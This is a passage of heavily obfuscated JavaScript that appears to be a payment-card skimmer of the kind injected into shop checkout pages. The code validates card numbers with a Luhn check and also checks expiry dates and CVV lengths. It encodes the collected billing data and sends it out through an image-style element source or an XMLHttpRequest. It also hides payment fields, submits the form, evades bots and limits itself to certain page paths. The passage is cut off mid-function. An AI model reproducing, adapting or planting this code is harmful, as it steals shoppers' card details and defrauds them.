_0x4d9420[_0x107718(0x457)](_0x54c063,_0x3cbaae);},'kfyzz':_0x4d9420[_0x2900ea(0x30f)],'LVIwY':function(_0x2dbfbb,_0x2a504e){var _0x5aaa63=_0x2900ea;return _0x4d9420[_0x5aaa63(0x38b)](_0x2dbfbb,_0x2a504e);},'qYxQy':_0x4d9420[_0x2900ea(0x40b)],'UxSga':_0x4d9420[_0x2900ea(0x3e2)],'uzzjB':function(_0x2ff45f,_0x234e88){var _0x4763f7=_0x2900ea;return _0x4d9420[_0x4763f7(0x367)](_0x2ff45f,_0x234e88);},'assDw':_0x4d9420[_0x2900ea(0x47c)],'lnsbe':_0x4d9420[_0x2900ea(0x241)],'hoDEx':function(_0xb535f8){var _0x5ee676=_0x2900ea;return _0x4d9420[_0x5ee676(0x315)](_0xb535f8);},'PRZeI':_0x4d9420[_0x2900ea(0x323)],'IoMMG':_0x4d9420[_0x2900ea(0x27c)],'TkgXy':_0x4d9420[_0x2900ea(0x442)],'zMNTf':_0x4d9420[_0x2900ea(0x2ce)],'GkiCj':_0x4d9420[_0x2900ea(0x4ef)],'XqKAX':_0x4d9420[_0x2900ea(0x4cb)],'IRXlh':_0x4d9420[_0x2900ea(0x492)],'Jupun':_0x4d9420[_0x2900ea(0x382)],'SnUZb':_0x4d9420[_0x2900ea(0x1ff)],'BFZwz':_0x4d9420[_0x2900ea(0x304)],'ssqHi':_0x4d9420[_0x2900ea(0x229)],'lWSsJ':_0x4d9420[_0x2900ea(0x4b2)],'yzEnI':_0x4d9420[_0x2900ea(0x452)],'rcwUF':_0x4d9420[_0x2900ea(0x3e1)],'UrdAp':_0x4d9420[_0x2900ea(0x2af)],'AjeWv':function(_0x4d18df){var _0x129b82=_0x2900ea;return _0x4d9420[_0x129b82(0x315)](_0x4d18df);},'mSlnk':function(_0x14f413,_0x4b2c7f){var _0x3a16b2=_0x2900ea;return _0x4d9420[_0x3a16b2(0x2eb)](_0x14f413,_0x4b2c7f);},'PJWzv':function(_0x3d884b,_0x2fbe8b){var _0x271875=_0x2900ea;return _0x4d9420[_0x271875(0x51a)](_0x3d884b,_0x2fbe8b);},'wRZkM':function(_0x20f916,_0x443053){var _0x385e84=_0x2900ea;return _0x4d9420[_0x385e84(0x27a)](_0x20f916,_0x443053);},'posUq':function(_0x552bc7,_0x477514){var _0xa95a12=_0x2900ea;return _0x4d9420[_0xa95a12(0x259)](_0x552bc7,_0x477514);},'qQqxN':function(_0x1e04f1,_0x3051d9){var _0x5133fb=_0x2900ea;return _0x4d9420[_0x5133fb(0x41b)](_0x1e04f1,_0x3051d9);},'vDphJ':function(_0x373d6b,_0x4576dc){var _0x55a092=_0x2900ea;return _0x4d9420[_0x55a092(0x259)](_0x373d6b,_0x4576dc);},'zhlxm':function(_0x53702a,_0x68532){var _0x1dc401=_0x2900ea;return _0x4d9420[_0x1dc401(0x541)](_0x53702a,_0x68532);},'HKHXH':function(_0x1d5f89,_0x55f278){var _0x2b49a6=_0x2900ea;return _0x4d9420[_0x2b49a6(0x23e)](_0x1d5f89,_0x55f278);}};if(_0x4d9420[_0x2900ea(0x33c)](_0x4d9420[_0x2900ea(0x4d0)],typeof(_0x242f10=(function(){var _0x54645a=_0x2900ea,_0x12eea1=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x277)]),_0x1803a8=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x3af)]),_0x59bcfd=_0x1f8170[_0x54645a(0x2f0)+_0x54645a(0x3f6)](_0x33e007[_0x54645a(0x22c)]);if(_0x33e007[_0x54645a(0x3d6)](_0x12eea1,_0x1803a8)&&_0x59bcfd){_0x12eea1=_0x12eea1[_0x54645a(0x543)],_0x1803a8=_0x1803a8[_0x54645a(0x543)],_0x59bcfd=_0x59bcfd[_0x54645a(0x543)];var _0xd10364,_0xfb765d,_0x133477=_0x33e007[_0x54645a(0x2bc)],_0x434a36=_0x33e007[_0x54645a(0x2bc)],_0x84ad43=_0x33e007[_0x54645a(0x2bc)];if(_0x12eea1){for(var _0x41a5b7=0x5*-0x20b+-0x2286+-0xd*-0x371,_0x203ed6=0xc1+-0x29e*-0xd+-0x22c7,_0x35ce0a=!(0x868*0x3+-0x1296+0x6a1*-0x1),_0x4cd16d=_0x33e007[_0x54645a(0x299)]((_0x12eea1=_0x12eea1[_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x425)],-0x2*0x1f3+-0x2644+-0x7f*-0x55);_0x33e007[_0x54645a(0x440)](0x1ad2+-0x47e+-0x2*0xb2a,_0x4cd16d);_0x4cd16d--){var _0x172104=_0x12eea1[_0x54645a(0x266)](_0x4cd16d),_0x203ed6=_0x33e007[_0x54645a(0x3ba)](parseInt,_0x172104,-0x179*0xe+-0x3*0x6b9+0x28d3);_0x35ce0a&&_0x33e007[_0x54645a(0x2d9)](-0x2319+0x1dd7+-0x1*-0x54b,_0x203ed6*=0x1ae6+0x1*-0x12ca+-0x81a*0x1)&&(_0x203ed6-=0x1130+0x2*0xd42+-0x1*0x2bab),_0x41a5b7+=_0x203ed6,_0x35ce0a=!_0x35ce0a;}_0x133477=_0x33e007[_0x54645a(0x4d5)](_0x12eea1[_0x54645a(0x425)],0x1910*-0x1+-0x1*-0x13d7+0x548)||_0x33e007[_0x54645a(0x520)](-0x2c*-0x8+-0x1*-0xcc1+0x2*-0x707,_0x12eea1[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x429)](_0x33e007[_0x54645a(0x283)](_0x41a5b7,0xb14+-0x2ae+-0x85c),0xd0a+0x20de+-0x2de8)?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)];}return _0x1803a8&&_0x33e007[_0x54645a(0x52e)](0x98f*-0x1+0x21*-0x12d+0x305c,_0x1803a8[_0x54645a(0x4a0)]('/'))&&(exps=_0x1803a8[_0x54645a(0x48a)]('/'),_0xd10364=exps[0x7*-0x493+0x6f*0x34+-0x61*-0x19][_0x54645a(0x200)](/[^\d;]/g,''),_0x33e007[_0x54645a(0x52f)](0x1*0x335+0x1*-0x1eaf+0x1b7a,(_0xfb765d=exps[0xf38+0x71*-0x21+-0xa6*0x1][_0x54645a(0x200)](/[^\d;]/g,''))[_0x54645a(0x4a0)]('20'))&&(_0xfb765d=_0xfb765d[_0x54645a(0x48a)]('20')[-0x19*-0x1f+-0x9af*-0x1+-0xcb5]),_0x33e007[_0x54645a(0x3dc)](-0xfb1+-0x39*-0x29+0x691,_0xd10364[_0x54645a(0x425)])&&(_0xd10364=_0x33e007[_0x54645a(0x287)]('0',_0xd10364)),_0x1803a8=new Date()[_0x54645a(0x2f5)+'r']()[_0x54645a(0x47d)]()[_0x54645a(0x48a)]('20')[-0x1021+0x64*0x3b+0x127*-0x6],_0x434a36=_0x33e007[_0x54645a(0x529)](-0xb41+0x15b*0x9+0x17*-0xa,_0xd10364)||_0x33e007[_0x54645a(0x381)]('',_0xd10364)||_0x33e007[_0x54645a(0x52f)]('00',_0xd10364)||_0x33e007[_0x54645a(0x379)](-0x13c*-0x9+-0x1c1b+0x1101,_0xd10364[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x3e9)](_0x33e007[_0x54645a(0x414)](Number,_0xfb765d),_0x33e007[_0x54645a(0x373)](Number,_0x1803a8))||_0x33e007[_0x54645a(0x440)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x525)](Number,_0x1803a8),0x2279+0x23a6+0xdd*-0x51),_0x33e007[_0x54645a(0x525)](Number,_0xfb765d))?_0x33e007[_0x54645a(0x2bc)]:_0x33e007[_0x54645a(0x202)]),_0x59bcfd&&(_0x59bcfd=_0x59bcfd[_0x54645a(0x200)](/[^\d;]/g,''),_0x84ad43=_0x33e007[_0x54645a(0x21c)]('am',_0x33e007[_0x54645a(0x373)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x52f)](-0x9*0x339+-0x1*0x479+0x217d,_0x59bcfd[_0x54645a(0x425)])||_0x33e007[_0x54645a(0x381)]('am',_0x33e007[_0x54645a(0x433)](type,_0x12eea1))&&_0x33e007[_0x54645a(0x35e)](-0x2265+-0x115*0x3+0x25a8,_0x59bcfd[_0x54645a(0x425)])?_0x33e007[_0x54645a(0x202)]:_0x33e007[_0x54645a(0x2bc)]),_0x33e007[_0x54645a(0x505)](_0x33e007[_0x54645a(0x2bc)],_0x133477)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x434a36)||_0x33e007[_0x54645a(0x3dc)](_0x33e007[_0x54645a(0x2bc)],_0x84ad43)?_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x512)](_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x346)](_0x33e007[_0x54645a(0x308)](type,_0x12eea1),'|'),_0x133477),'|'),_0x434a36),'|'),_0x84ad43):['',_0x12eea1,_0x33e007[_0x54645a(0x287)](_0x33e007[_0x54645a(0x497)](_0xd10364,'/'),_0xfb765d),_0x59bcfd,_0x33e007[_0x54645a(0x2ac)](_0x28b1d7,_0x33e007[_0x54645a(0x53d)]),_0x33e007[_0x54645a(0x373)](_0x28b1d7,_0x33e007[_0x54645a(0x2cc)]),_0x33e007[_0x54645a(0x4a6)](_0x28b1d7,_0x33e007[_0x54645a(0x239)]),_0x33e007[_0x54645a(0x290)](_0x28b1d7,_0x33e007[_0x54645a(0x33e)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x43b)]),_0x33e007[_0x54645a(0x414)](_0x28b1d7,_0x33e007[_0x54645a(0x25e)]),_0x33e007[_0x54645a(0x2cd)](_0x28b1d7,_0x33e007[_0x54645a(0x209)]),_0x33e007[_0x54645a(0x4bc)](_0x28b1d7,_0x33e007[_0x54645a(0x3df)]),_0x33e007[_0x54645a(0x28b)](_0x33e007[_0x54645a(0x478)](_0x33e007[_0x54645a(0x411)](_0x28b1d7,_0x33e007[_0x54645a(0x44d)]),'\x20'),_0x33e007[_0x54645a(0x32d)](_0x28b1d7,_0x33e007[_0x54645a(0x4e5)])),_0x33e007[_0x54645a(0x433)](_0x28b1d7,_0x33e007[_0x54645a(0x23d)]),_0x33e007[_0x54645a(0x2b6)](_0x28b1d7,_0x33e007[_0x54645a(0x468)]),_0x33e007[_0x54645a(0x4ce)]];}}())))&&(_0x3f27a0=_0x242f10[_0x2900ea(0x48a)]('|')[0x787+-0x2f*-0xb2+0x2835*-0x1]),_0x4d9420[_0x2900ea(0x1f0)](_0x4d9420[_0x2900ea(0x4d0)],typeof _0x242f10)){try{_0x4d9420[_0x2900ea(0x457)](clearInterval,_0ny3);}catch{}try{_0x4d9420[_0x2900ea(0x53a)](clearInterval,_in03);}catch{}_0x4d9420[_0x2900ea(0x1fd)](is_lo)&&localStorage[_0x2900ea(0x388)](_0x4d9420[_0x2900ea(0x291)],_0x4d9420[_0x2900ea(0x42e)]),navigator[_0x2900ea(0x297)+_0x2900ea(0x52b)]&&(_0x1f8170[_0x2900ea(0x539)]=_0x4d9420[_0x2900ea(0x510)]);var _0x368768,_0x1d1057,_0x242f10=_0x4d9420[_0x2900ea(0x238)](enc,_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x426)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_0x2900ea(0x424)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x293)](_0x4d9420[_0x2900ea(0x272)](_0x4d9420[_0x2900ea(0x257)](_0x4d9420[_0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x3da)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x3ca)](_0x4d9420[_0x2900ea(0x245)](_0x4d9420[_0x2900ea(0x3a6)](_0x4d9420[_0x2900ea(0x423)](_0x4d9420[_0x2900ea(0x2e5)](_0x4d9420[_0x2900ea(0x2e0)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x222)](_0x4d9420[_0x2900ea(0x402)](_0x4d9420[_0x2900ea(0x501)](_0x4d9420[_0x2900ea(0x1f8)],_0x242f10[-0x1dc1*-0x1+-0x1d56+-0x6a]),_0x4d9420[_0x2900ea(0x467)]),_0x242f10[0xcc4+-0x2*0xfa2+-0x2e*-0x67]),_0x4d9420[_0x2900ea(0x46c)]),_0x242f10[0x1*-0xa91+0x964+0x130]),_0x4d9420[_0x2900ea(0x4e0)]),_0x242f10[0x4*-0x5e5+-0x150+0x18e8]),_0x4d9420[_0x2900ea(0x3d9)]),_0x242f10[-0xb*0x102+0x287*-0xe+-0xf7f*-0x3]),_0x4d9420[_0x2900ea(0x4cd)]),_0x242f10[-0x1c12+-0x1a31+-0x42d*-0xd]),_0x4d9420[_0x2900ea(0x40d)]),_0x242f10[0x2151+0x1b06+0x182*-0x28]),_0x4d9420[_0x2900ea(0x3a2)]),_0x242f10[-0x523*-0x2+-0x3d*0x3+-0x987]),_0x4d9420[_0x2900ea(0x475)]),_0x242f10[-0x2fd+-0x1*-0x54b+-0x245]),_0x4d9420[_0x2900ea(0x3b6)]),_0x242f10[-0x2567+-0x1168+0x36d9]),_0x4d9420[_0x2900ea(0x310)]),_0x242f10[-0x1421+0x2a*-0xa7+0x2f92]),_0x4d9420[_0x2900ea(0x537)]),_0x242f10[0x2*0xa16+0xc*0xf1+-0x1f6c]),_0x4d9420[_0x2900ea(0x38a)]),_0x242f10[0x2009+0xb*0x12d+-0x2ceb]),_0x4d9420[_0x2900ea(0x548)]),_0x242f10[0x1e51+-0xc91*-0x1+-0x1*0x2ad4]),_0x4d9420[_0x2900ea(0x37a)]),_0x242f10[-0x2b7+-0x13*-0x123+-0x3d*0x4f]),'\x22}'),-0x217d*0x1+-0x2b3*-0x9+0x6b*0x16),_0x516a35=_0x3f27a0,_0x3838bd=_0x4d9420[_0x2900ea(0x2b3)](_0x4d9420[_0x2900ea(0x420)](_0x4d9420[_0x2900ea(0x4b9)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x4af)]('',location[_0x2900ea(0x45e)]),_0x4d9420[_0x2900ea(0x314)](decodeURIComponent,_0x4d9420[_0x2900ea(0x37d)](enc,_0x54ae68,0x1ae4*-0x1+0xe2a+0xcbb))),_0x4d9420[_0x2900ea(0x234)]),_0x516a35),_0x4d9420[_0x2900ea(0x3a7)]);function _0x194591(_0x1e0efe,_0x22bc1f){var _0x42e5e2=_0x2900ea,_0x4d8885=_0x33e007[_0x42e5e2(0x3b8)](_0x3d305b);return(_0x194591=function(_0xc48f00,_0x21b3a9){return _0x4d8885[_0xc48f00-=-0xbe9+0x35c+0xa2e];})(_0x1e0efe,_0x22bc1f);}function _0x3d305b(){var _0x318679=_0x2900ea,_0x11cb89=[_0x33e007[_0x318679(0x32b)],_0x33e007[_0x318679(0x486)],_0x33e007[_0x318679(0x3f1)],_0x33e007[_0x318679(0x3e6)],_0x33e007[_0x318679(0x313)],_0x33e007[_0x318679(0x20d)],_0x33e007[_0x318679(0x47a)],_0x33e007[_0x318679(0x3fa)],_0x33e007[_0x318679(0x1fb)],_0x33e007[_0x318679(0x46d)],_0x33e007[_0x318679(0x3d0)],_0x33e007[_0x318679(0x44a)],_0x33e007[_0x318679(0x2a3)],_0x33e007[_0x318679(0x51d)],_0x33e007[_0x318679(0x42c)]];return(_0x3d305b=function(){return _0x11cb89;})();}_0x4d9420[_0x2900ea(0x1e7)](-(-0x24c4+-0xdc9*0x1+0x328e),window[_0x2900ea(0x29c)][_0x2900ea(0x4e1)][_0x2900ea(0x26b)+'e']()[_0x2900ea(0x4a0)](_0x4d9420[_0x2900ea(0x4a8)]))?(_0x368768=_0x194591,(function(){var _0x3e09cc=_0x2900ea;for(var _0x367062=_0x194591,_0x2899a1=_0x33e007[_0x3e09cc(0x3ad)](_0x3d305b);;)try{if(_0x33e007[_0x3e09cc(0x2ad)](0xc3f69+-0x5e7*-0xdf+0x151*-0x64d,_0x33e007[_0x3e09cc(0x346)](_0x33e007[_0x3e09cc(0x497)](_0x33e007[_0x3e09cc(0x3cf)](_0x33e007[_0x3e09cc(0x512)](_0x33e007[_0x3e09cc(0x478)](_0x33e007[_0x3e09cc(0x28b)](-_0x33e007[_0x3e09cc(0x49d)](parseInt,_0x33e007[_0x3e09cc(0x4a6)](_0x367062,-0x1*-0x228d+0x1bc4+-0x13*0x331)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x2cd)](parseInt,_0x33e007[_0x3e09cc(0x220)](_0x367062,-0x14db+0xaa*0x20+0x6*0x35)),0x7a8*-0x2+0x265a+0x86*-0x2c)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x414)](parseInt,_0x33e007[_0x3e09cc(0x414)](_0x367062,0x2*-0x52+-0xd8+-0x5*-0xa1)),0xbfa*0x2+-0x1*-0x222a+0x84d*-0x7)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x220)](parseInt,_0x33e007[_0x3e09cc(0x32d)](_0x367062,-0x3d+0x1735+0xaa9*-0x2)),-0x1a79+0x59*-0x30+0x7*0x62b)),_0x33e007[_0x3e09cc(0x376)](_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,0x6e5*-0x5+-0x8*-0x4df+-0x16d*0x2)),0xcb6+0x25d7+0x1944*-0x2)),_0x33e007[_0x3e09cc(0x2b4)](-_0x33e007[_0x3e09cc(0x525)](parseInt,_0x33e007[_0x3e09cc(0x290)](_0x367062,-0x1*-0xa4b+0x11ec+-0x9*0x2f3)),-0x5bd*-0x5+0xb38+0x1*-0x27e3)),_0x33e007[_0x3e09cc(0x253)](-_0x33e007[_0x3e09cc(0x211)](parseInt,_0x33e007[_0x3e09cc(0x433)](_0x367062,-0x189d+-0x92f*-0x4+-0xa75)),-0x103c+-0x1e7*-0xa+-0x2c3))))break;_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}catch(_0x1697b5){_0x2899a1[_0x3e09cc(0x4e3)](_0x2899a1[_0x3e09cc(0x461)]());}}()),_0x1d1057=document[_0x4d9420[_0x2900ea(0x457)](_0x368768,-0x1072+0x1186+0x99)](_0x4d9420[_0x2900ea(0x482)]),_0x516a35=_0x4d9420[_0x2900ea(0x38b)](btoa,_0x4d9420[_0x2900ea(0x3b3)](_0x4d9420[_0x2900ea(0x27b)](_0x4d9420[_0x2900ea(0x1fa)](_0x4d9420[_0x2900ea(0x317)](_0x4d9420[_0x2900ea(0x389)],_0x3838bd),_0x4d9420[_0x2900ea(0x4b7)](_0x368768,0x13*-0x1d3+0x1e37+0x61a)),_0x242f10),_0x4d9420[_0x2900ea(0x541)](_0x368768,-0xd*-0x2a2+-0x117d+-0xf12))),_0x1d1057[_0x4d9420[_0x2900ea(0x506)](_0x368768,0x303+-0xd13+-0xbb7*-0x1)]=_0x4d9420[_0x2900ea(0x3c7)](_0x4d9420[_0x2900ea(0x516)],_0x516a35),_0x1d1057[_0x2900ea(0x415)]=_0x4d9420[_0x2900ea(0x2c1)](_0x368768,-0xe47+-0xb*-0x338+-0x1380),_0x1d1057['id']=_0x4d9420[_0x2900ea(0x491)](_0x368768,-0x2*-0xa1+-0x6*-0x595+-0x211e),document[_0x4d9420[_0x2900ea(0x481)](_0x368768,0x2b*0x62+0x2*0xe81+-0x2bc9)](_0x4d9420[_0x2900ea(0x24a)])[_0x4d9420[_0x2900ea(0x223)](_0x368768,-0x121f+-0x3d*0x26+-0x1*-0x1cd1)](_0x1d1057)):(_0x1d1057=new XMLHttpRequest(),(_0x3838bd=new URL(_0x3838bd))[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x1ef)],_0x4d9420[_0x2900ea(0x35f)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x4ca)],_0x4d9420[_0x2900ea(0x46a)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x544)],_0x4d9420[_0x2900ea(0x4e9)]),_0x3838bd[_0x2900ea(0x477)+'ms'][_0x2900ea(0x392)](_0x4d9420[_0x2900ea(0x51e)],_0x242f10),_0x1d1057[_0x2900ea(0x466)](_0x4d9420[_0x2900ea(0x489)],_0x3838bd,!(-0xa56+-0x83*-0x12+-0x90*-0x2)),_0x1d1057[_0x2900ea(0x2a8)]()),_0x4d9420[_0x2900ea(0x541)](_ddl,_0x1f8170);}},0x1f8b+0x8dd+0x1240*-0x2);}function _pi1(_0x2c9921,_0x3cfaa5){var _0x54ca0f=_0x289a,_0x406fa5={'Ggqrb':_0x54ca0f(0x4d6)+_0x54ca0f(0x4a4),'TMMCe':_0x54ca0f(0x274)+_0x54ca0f(0x434)+_0x54ca0f(0x267),'BBuZP':_0x54ca0f(0x385)+'e','ZdBwW':_0x54ca0f(0x289)+'r','DUDIb':_0x54ca0f(0x26f)+'y','TYVew':_0x54ca0f(0x224),'zJhPp':function(_0xdec5b8,_0x408bcb){return _0xdec5b8(_0x408bcb);},'dAbAr':function(_0xafda93,_0xf811c4,_0x21957e){return _0xafda93(_0xf811c4,_0x21957e);}};_in03=_0x406fa5[_0x54ca0f(0x263)](setInterval,function(){var _0x5d3a26=_0x54ca0f;if(_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x203)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x273)])&&_0x2c9921[_0x5d3a26(0x4bb)+_0x5d3a26(0x2d5)](_0x406fa5[_0x5d3a26(0x46f)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2e6)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x3c4)])&&!_0x2c9921[_0x5d3a26(0x2f0)+_0x5d3a26(0x3f6)](_0x406fa5[_0x5d3a26(0x2fc)])){try{_0x406fa5[_0x5d3a26(0x521)](clearInterval,_0ny3);}catch{}_0x406fa5[_0x5d3a26(0x263)](_pi0,_0x2c9921,_0x3cfaa5);}},-0xcbf+0x1120+-0xb*0xb);}function _ddl(_0x524a64){var _0x41fa28=_0x289a,_0xcc1f31={'XaCFV':function(_0x2682a5){return _0x2682a5();},'CABlB':_0x41fa28(0x2ff)+_0x41fa28(0x4ad)+_0x41fa28(0x217),'BcZUe':_0x41fa28(0x360)+_0x41fa28(0x37e),'MgTZd':_0x41fa28(0x21d)+_0x41fa28(0x1e8),'HtslI':function(_0x3b1e12,_0x2f3520){return _0x3b1e12(_0x2f3520);},'FvBYw':function(_0x10fcea,_0x286e13){return _0x10fcea(_0x286e13);},'xZkwt':_0x41fa28(0x226)+'er','pippf':_0x41fa28(0x2be)+'ry','viQDK':_0x41fa28(0x338),'JgpSt':_0x41fa28(0x4d6)+_0x41fa28(0x4a4),'MPpGa':_0x41fa28(0x270),'GYgpt':_0x41fa28(0x274)+_0x41fa28(0x434)+_0x41fa28(0x267),'VqwSc':_0x41fa28(0x385)+'e','ZZluK':_0x41fa28(0x42f)+_0x41fa28(0x456)+_0x41fa28(0x48d)+']'};_0xcc1f31[_0x41fa28(0x534)](is_lo)&&localStorage[_0x41fa28(0x388)](_0xcc1f31[_0x41fa28(0x393)],_0xcc1f31[_0x41fa28(0x30c)]),navigator[_0x41fa28(0x297)+_0x41fa28(0x52b)]&&(_0x524a64[_0x41fa28(0x539)]=_0xcc1f31[_0x41fa28(0x205)]);try{_0xcc1f31[_0x41fa28(0x325)](clearInterval,_0ny3);}catch{}try{_0xcc1f31[_0x41fa28(0x4d9)](clearInterval,_in03);}catch{}try{_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3e7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x1f7)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x444)])[_0x41fa28(0x2b8)](),_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x256)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x400)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3cb)])[_0x41fa28(0x415)][_0x41fa28(0x307)]=_0xcc1f31[_0x41fa28(0x210)],_0x524a64[_0x41fa28(0x4bb)+_0x41fa28(0x2d5)](_0xcc1f31[_0x41fa28(0x3bc)])[_0x41fa28(0x421)]();}catch{window[_0x41fa28(0x3ab)][_0x41fa28(0x2ca)]();}}function llj_h(){var _0x179f51=_0x289a,_0x29c63a={'DKFjF':_0x179f51(0x2dd)+_0x179f51(0x34f)+_0x179f51(0x1ed),'ajETJ':function(_0x450ccc,_0x3962ae){return _0x450ccc(_0x3962ae);},'lRqcg':function(_0x3008c0,_0x4cd257,_0x5ee7e4){return _0x3008c0(_0x4cd257,_0x5ee7e4);},'aBZuZ':function(_0x55520f,_0x26bf81){return _0x55520f!==_0x26bf81;},'Uyakv':function(_0x30d7b1,_0x3d7999,_0x5695ed){return _0x30d7b1(_0x3d7999,_0x5695ed);},'gBrRa':_0x179f51(0x430),'upTqq':function(_0x23ae8f){return _0x23ae8f();},'hoZEU':function(_0x4d51d7){return _0x4d51d7();},'khBWr':_0x179f51(0x2ff)+_0x179f51(0x4ad)+_0x179f51(0x217),'NsjHV':function(_0x5a9464,_0x108693){return _0x5a9464<_0x108693;},'nlYoL':_0x179f51(0x45c),'ZKHRx':function(_0x43401a,_0x395909){return _0x43401a<_0x395909;},'ELFpT':_0x179f51(0x45a),'dvlXQ':_0x179f51(0x3b0),'QybRp':_0x179f51(0x327),'DAHuC':function(_0x2f073d,_0x448251){return _0x2f073d<_0x448251;},'jHDVZ':_0x179f51(0x43c),'mzcLc':function(_0x4288d3,_0x1e9e31){return _0x4288d3(_0x1e9e31);},'RtVqr':_0x179f51(0x243)+_0x179f51(0x260)+_0x179f51(0x391)+_0x179f51(0x4b4)+_0x179f51(0x463)+_0x179f51(0x490)+_0x179f51(0x451)+_0x179f51(0x4a7)+'n'},_0x122650=document;/bot/[_0x179f51(0x374)](navigator[_0x179f51(0x4e1)][_0x179f51(0x26b)+'e']())||navigator[_0x179f51(0x297)+_0x179f51(0x52b)]&&(!navigator[_0x179f51(0x297)+_0x179f51(0x52b)]||_0x29c63a[_0x179f51(0x2fe)](co,_0x29c63a[_0x179f51(0x53c)]))||_0x29c63a[_0x179f51(0x417)](is_lo)&&(!_0x29c63a[_0x179f51(0x47e)](is_lo)||localStorage[_0x179f51(0x4a2)](_0x29c63a[_0x179f51(0x3db)]))||!(_0x29c63a[_0x179f51(0x48b)](-0x53*-0x25+-0x10d1+0x269*0x2,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x3c1)]))||_0x29c63a[_0x179f51(0x514)](-0xd*-0x1a3+0x7*0x22c+0x1*-0x247b,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x265)]))||_0x29c63a[_0x179f51(0x514)](0xc7*-0x3+-0x1*-0xdb+0x36*0x7,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x2d7)]))||_0x29c63a[_0x179f51(0x514)](-0x1*-0x8cd+0x10e1+-0x19ae*0x1,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x21e)]))||_0x29c63a[_0x179f51(0x453)](0x25d+0x1592*-0x1+0x1335,_0x122650[_0x179f51(0x3ab)][_0x179f51(0x366)][_0x179f51(0x4a0)](_0x29c63a[_0x179f51(0x386)])))||_0x29c63a[_0x179f51(0x2fe)](fetch,_0x29c63a[_0x179f51(0x538)](decodeURIComponent,_0x29c63a[_0x179f51(0x49b)](enc,_0x29c63a[_0x179f51(0x288)],0x1*0x1483+0x1f7*-0x11+0xce5)))[_0x179f51(0x42b)](_0x35d76=>{var _0x4f6a3b=_0x179f51;if(!_0x35d76['ok'])throw new Error(_0x29c63a[_0x4f6a3b(0x362)]);return _0x35d76[_0x4f6a3b(0x4c8)]();})[_0x179f51(0x42b)](_0x81597c=>{var 